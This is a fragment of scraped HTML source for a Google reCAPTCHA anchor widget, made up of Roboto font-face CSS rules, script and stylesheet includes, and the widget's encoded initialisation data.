  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Kt6xOdykfeM3SsVsnyp4WQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Kt6xOdykfeM3SsVsnyp4WQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Kt6xOdykfeM3SsVsnyp4WQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OBWcO9dFLDjxN+wo06w5JDAxDCn8KjDMOGw4UmX8Ooc0PCkcOswr7CgAU0w7x5U8K9wqpJUsKgd2Rjw5o4wpPCtMOJwoNuwrggw5UDcHTCosKawq/Cp8Opwo4ZJsO+w7bDo0g5wpvDgcOowrLDlGUEFcKCwqQMEDF0IcOCw4/Dt8KIwqxOdAZow4Uow4vCgw/Cpx9gccOWw73CpQbCr8KvecO6a8OjwpFCwolxAzEiw7TCnnXCisOOLsObw6Z+w4NXG8OmwrxwwoDDvjhSExgSSmBsw5NxXsKaw5dlw5DDmsOqw6Qow6DDpmrCr8KAwpnDhTbDvDUzw5EAMnXDknhcw6fDj13CnB/[base64]/GCBVe8OKw5/Ck8OhKcKzJj/CqMKtP8KcwpvDqMOrw5Yww4zDmMOmwoR2EjoFwpnDgsO3YFjDq8OsScOXwqEke8O7TUNsSyjDi8KGb8KQwrfCocOEfn/ChR3Di3nCljxsT8O/M8OfwpzDicOlwrFOwoBoeGhrJsOawp08B8O/WwXCv8KwfnPDvCkXY2ZAJV/ClMK6woQCITjCmcKyfVrDng3CjsKQw5N0LMOPwr7CucK3cMOdInHDl8KcwqMwwp3CmcKcw67DjlLCpVA3w4k6wqojw4XCjsKPwrPDscO6csK7PsOOw6VQwrTDiMKSwptew57CojtOB8KJC8OKWFfCqcK2N2zCisOkw4Qqw4x3w6omOcODWcK6w70aw6/Cj2/DmsKlwq/ClsOlLjYEw4IsXMKfesKZdMKaZMOBWznCpzoxwq3DnMO5wqLCukZWScKnXXYlRsOFw519woJ2D0DDiwRlw45rw4PCsMK6w6kGNcO0wr/Ch8O9EH/CscKQw5AMw4x3w4IAMMKUw5lzw5NMGh3Dqy7CpcKLw7UFw7omw43CvMKxO8KLcxTDpsOSIMOfPWrCscKcEADDg25AbRDDqB/Dq3U6X8OVMsKXw7rDh8KSXsKZwpsdw6oGZkE+w5YUw7bCg8OBJ8Ktw4M+woUdHMKbwpfCq8OUwrk0A8KCw5xwwrjCvELCp8Kow57Cg8O8w61SGMKpdcKxw7XDlzXCiMKMwp8IKFQAVnDCm8KIYGUZCMKoVVXCpcOtw6/Dl0cgw53DrXPCuHjDgzplIMKqwpnDrkpLwqDCpRdowqDCkVrCksKlDEE/wrXCpsKNw5XDtXDCisOLBsO7aAYnPh5ZYMK+wqPDqml0ezXDjMKNwobDssKoT8KWw79QYwzCi8KFVzAswoTChcONwpRew5A/w6/CvsKoT1UVXMOKG8Ovwo/Cm8ObY8K5w6cMEMK+wqXDlgJ3ecKjWcK0NcO9JMOwFyDDhMO7X3BzFxVSwoFQBz4FPsKmwp93Tj52w7c+w53CiSnDhGtywqZKfwTCmcKvwqccPcOpwooDwpvDhGjClypWGF/[base64]/DmiBnwqTChMO0XMOKTMOFCMOWS8Oqd8KtYsODfjZ2BMO0eA5oFUUHwq5+M8O6w5bCpcO7w4LCn0vChg7CrcKwbcKaZyhyw5YSSDpoJsOVw7YxDsK/worCu8OgbXwldcONwq/[base64]/w7rCmiIKw5fCusKXG8KdBQfDt1Ugwo7DqcK3w7vDncKIw7FCJ8Ofw7o3FcKSN0Qywo/DoQ8uamUMExPDvWLDpzBkWjnCmMOHw5VDWMKODCNiw7RsccOAwqFUw4rCrhU0Q8KvwodFWsKTwrQlbkdBw6o/wq4jwqzDtMKIw4HDsXFWw7ctw6HDrjgfQcO/woN3ccKVMmTCqRjDlmguZcKfSXTCsxxKNsKTHMKvw6jChyPCt1MpwrEuwpd5w5BGw7TDpMOQw4vDsMKUSR/DkQApXmZVVD08woxvwpQhwo4Gw55+AF7Cux7ChsKJwqQcw6Bfw7/Ck0I8w4PCqyXDjcKww6/Clm/DjTzCg8OoHT1nLcOsw5V8wpXCpMOQwp8vwp5Vw5QJZMO+wrfCscKsMmDDisOHw6I3woDDtRIIw6jDs8K1JFYffB3CohtlbsOHf37Dv8Kqwr7CjwfCvcO6w7bClMKOwqQaRcKwScK1XMOcwrTDg2pQwrZgwqbCp3k1M8KUScKEJAbCrXcCJMK1w7/[base64]/[base64]/QMKSw4jCuD7ChnwxwpbDmsO+wofCgcO5w6jDo8Khwq8Ow6fCicKXDcKcwojCmy9TwrcCaU/CisKsw5/DrcKDOsO4a3fDu8OaCEDDmBrDqsKCw5AMD8Kfw4PDh1XCmMKdNQdBScKPbMO0w7LDqsKkwr00wo3DunY/[base64]/CnXzDu3fCk8OhwrTDmsKYOcKuAV9kwqHDnCgGQcK7w7XDjEJyG1rCvgpQwrBxFcKsAzPDg8O9MMK+dWZLbA1EN8OpCDXClMO3w7ApKHM7wpLChmpZwp7DiMKNSX82Rxxew6FHwoTCtMKSw6XCpA/Dr8OCLsOqwr/DiD/Dn1LDih8HTMOUUGjDqcKUcsOJwqpuwrvCox/CtsKrwrtEw5Zmw7DCiUZpbsOiFHQowpZNw5oSwoXClA9yN8KTw7sQwp7Do8O8w5fCtQEhS1/[base64]/DncKNRMKFw7J8Hi12wrtRDsKnOMKZfMOPw6I3wpxUG8OtwqlAO8KOw4c/w6dlWMKiZcOkGsO1CGdrwqDChnTDv8K9w63DhcKBCMOxTGwKAVMuMVlRwrE/[base64]/IsKaw5vCvCrDmMKUwqp8asKqChtnw57Dv1PCuzPDtXzCo8OHw4VKf8Ocwq3CksKSFsKLwqtlw4DCqUjDmsO4dsOnwo0sw4ZCUWcOw4LClsOYQFVKwrh6w5LCoHpDw60SFiU7w7suw4DDl8KCN18ATjfDqsObwpc/UsOowqTDhsOsPMKfYsOXTsKUYTfCocKXwqLDnMOhAxQMYX/Cg2lowqHCkyDCkcKgHMOgA8K+UGpyCsK5wq3DlsORw6NaCMOwI8KEd8ONfsKJwqxswokmw5bCpGglwozCl35Zw7fChmxpw47DgGwibWdrOcKtw6dXNMKyC8ORTMOJBcO9am8IwotjKT/DksK6wozCi3/DqkoQw4ICbsOlMMKFwojCqG1EW8OJw47CqTcyw5/CicK2woFvw4zDlcKQCCzDisOMRnwRw7bCvMKxw68Xw48Cw5LDlgBVwp/DtEB5w67Ck8OtOsObwqIaQMO6wpVOw6QXw7/DvsOkw5VOI8O9w6jDmsKLwoF5wrDDr8K+w5vCkynCugUhLQfDm35AdCB8HsKdZMKGw6dAwq5sw5XCiCZbw7lJwrLDhADDvsKLw7zDtsKyFMOLwrwLwrJuGmBfM8OHw6wlw4zDncO3wrHCtXfDt8KnHzobEMKtKAFDbA8+CyLDsThNw7jClnEIWMKGD8Otw6/CuH/[base64]/wo7DuwvDrwNNZHDCqEM8wrvCgTdtVcKDF8K7ciTDp3nCpV0pS8O/JcOCwp3CqGctw5LCgMK6w6VoJQLDhT1tHSfDkE46worDm2bCq0zCiQRywq0BwrXCv0lqG0Uie8KGYWgLT8OcwptJwpcew4wUwpA7fhzDhSZwYcOsdMKPw67CmsOHwp/CumtmCMOAw7JyDcKMLUc/BFU4wpo+wptwwqrCiMKeNsOBwoXDq8OPQBExB1XDusOfwp8xw5Biw6LChyLCpMKAw5ZKwqPCiXrCq8KZMEEXAnnCmMK2eABMw7/DnDXDg8Ogw7JlbmwgwoVkMMKEHsKvw6YAw5lnAMOjw5nDo8ODCcKtw6JgBT3CqGxPNcOGXAPCiSMtwqTCpz8Qw6dEYsKfSmrDuj3DqsOmP27CjFR7w6J6esOlAsK7Tgk9ZlfDpE3CvMOJXmHCpU3DuH9EKsKyw5oqw4PCi8KgdwxiDFYrRMO4w4jDs8KUwoPDjGk/w7k0US7CpMKIASPDn8KwwrpNDMO5wrTCl0EzXMKoPUrDuDfCncKHVTFvw5ZgRTfDgjsSwqPCgR/[base64]/H8OSw7TDisKaw4zCqgUVw5vCoMOCV8KkwqY7DlbCgcOkRy8iw57DljnDlDp1wqVrBEBAbEXDiX7CmcKMCxDDqMK7wrQiRsOMwoDDtcO/[base64]/[base64]/DgWvDtBrCmcKkKsOQPsO2wro6w6zClm7CocOVwrvDk8K/a0VqwoIOwqDDtMKIwqEnHk0kWMKOUgHCncOmRW7DlcKPccKVWn/DnDsLbcKZw5rCpTTCucOAV2k6wq9dwpACwp5QH1c/wop1w4jDqGVHCsOhQMKXwq1pWGsXIUDCpx0Hw4fCpUHDrsKINHTDpMO4cMOpw7TDsMK8JsO4OMKQAn/CvsKwARJ1wok4B8K7LMOpwofDliAda1LDkk8qw4Ftwog6ZQo9PMKdd8OawpcHw6wLw4RUaMKBwrljw5NMW8KVC8Ktwpckw5XCksOCEiZuIxHCssOQw7nDiMOJw67DtsKwwqJFPSzCucOGVMOhwrLCvBVEIcKlw5l4fkDDqcOvw6TDtg7DosK/b3XDkw3DtVxoXMOqACnDmsOhw5wLwonDpUQJLW8zGsO3wq0XV8Ksw7c7bUHCncKhZnnDl8OmwpRPw4nDucKLw7NOTTYmw7XCnj9Aw7NEcgsfw77DlMKjw4/CusKtwos/[base64]/DlDnCjEDDqsOYdibDucKbw57DlB8mw48lZcKEw49zKcOTB8OLwrzCj8KxG3DCrMOCw7lEw4o9w7/CrhoYZH3DqsKBw5fCvj02UsOIwpTDjsKrWDbCo8Oxw7lYD8OQwoImacK/w7EJZcK1VzPDpcKXGsOgNmXCung7wpYRfVHCo8KowrfDgsONwpLCs8OLY3U/wp3Cj8KowpwoUl/[base64]/DgmrCoXTDoMOjCsOiPMO1wrXCmMKYwq/CqAskw7F8w58AYEBDwpTDicKwI0gNWMO9woVZQ8KHwqbCrCLDvsKAG8KRVMOhSsKzdcKqw4VVwpJ0w5M1wqQZw6wTayzCnhHCgXMYw6YZw5hbET3CuMO2wpfCpMOGSGLCvFnCksKjwrrCt3FAw7fDhsK/M8KIZcOcw7bDiWJJwq/CjFbDq8OQwrTCnsK4TsKSOB8nw7DDg2ESwqwKwqFuH39BI1/[base64]/ChsOUBDfDgwbDrnDCjWgVNRvCsRLDj0t4JFZbYsOuScO9w6NYOE/CpSlOI8K4bDR0wq0fwqzDmsKQMcKYwpjDsMKBwrlWw5BDa8KcD0nDi8Oud8O8w6LDrR/Ch8O7wp5hWcO5BC3DlsKwDUxmQ8OSw4HDmifDg8OrQ1t8wpjDvUvCjMOYwr/DrcOMfg7DkcKcwr/Co33Cn1Ifw6LDvsKqwqonw6Uawq3CuMKowrjDqAXDlcKSwpzDtH17wq5Ew6Aqw4XCqMKKQcKCw7MhIsOIcsKVUR/DncKzwpALwr3CpTXCgRIeexLCtjUvwp3DkjFgaA3Cj2rDpMOLfMKaw4wfRA/[base64]/[base64]/DkSXDrGzChzYgJVnDoHXDrGNVw5AKXWPCk8O/w7LDlMOdw6ZuJMOGBcOuZcOzU8K+w48Sw5ovFcKOwphYwqTCq29KOMKdbMO/[base64]/w5xxwpsQaRDDlsOiZU7DqUJ7KsKOw6gLNXnCvXvCm8Khw5XClUjCu8Kaw4pOwrrDpwlqJSgZPXRTw5Mgw6HCvR3Cm1jDrEB/wqxPKGo5FhjDlcKrB8Oyw7woPgdLRCzDncK5SxtmW20rYsOWCsK+Li1JSjPCqcOPS8O7b1k/[base64]/DpsOMbGYfw6zCq8OyKTcUXcOxUDnDshcxw7fDomxcWMOAwqFaJDTDmCZmw53Di8ODwqEAwqgUwo/DvMO5woNrCUXCsA9gwok0w5HCq8OIKMOpw6fDncOpKB9yw44EBcKlRDbDh25fXXjCmcKAeGjDn8K+w4zDjh54wpbCpMOCw7w6w6PCgcOww7fDq8OeP8OrIRd1YMKww7kTXWnDo8OlwovCkm/DnsO4w7bCsMKxdEZyZTDCq2fCqMKTMnvDqj7DgVXDlMKLw4oBwrZIw57Dj8KtwoDCs8O+TznDq8OTw5V7WV8Vw547Z8OzEcKke8KNw5NAwqLCh8Ozw5d7bsKOwrfDnBgnwqzDrcOcAMK3wqppZcOVa8KUBsONasO1w4zDug3DsMK6a8KxYTfCjBzDoHojwqp4w6DDlC/ClVrCqsOMY8KsbUjDvMO5PcOJSsO4ZCrCpsOdwoDDoUcMC8OQKsKCw73DjWPDnsO+wo7ClcKKfMKnwo7ClsODw7XDlDgLH8KnX8K/GkIyQcOgTAjDuBDDrsKKU8K5RMKLwrDCrsK9CDbCjsKZwpLCuCBIw53Cgkg9bMOZXGRvwrPDqhfDkcKww6LCqcOewrF7GMO/w6LDvsKxGcOjw7tnwqjDh8KWwpjDh8KoDQAHwpVGSV7CvHXCi3DCth7DtW3DtcOdHD8Fw6TCj33DmV8LRDbCisKiO8OpwrnDoMKxb8O/w4vDicOJw4l1K0UZSmo4Egc/[base64]/ChHrCs8O3wrwWw4cLKRbDtTJdwrDCrsKbMMK/w6Npw4NscsOhZ1wBw6bCuQLDlsO3w4pyVGh6YETDp3PClmhMwrjDiS7DlsO5GkTCr8KofVzCn8KeI1Jyw7PDm8O6w7DDucOiJA5YQsK/wptYJA0hwrJ8O8OIV8K2wr0pWMK9FUIUUsKgZ8Knw7XClsKAw5hqV8ONPR/Ct8KmLRzDssOjwqPCln7Dv8OOEVEEDcOqw4TCtG5Uw5DDscOYaMK5woF+KMKCFl/[base64]/CtTXCiGvDgQwvwogqw5kfQcOiwqAOVhF0wprDiDXCs8OuZcKtGE/Doc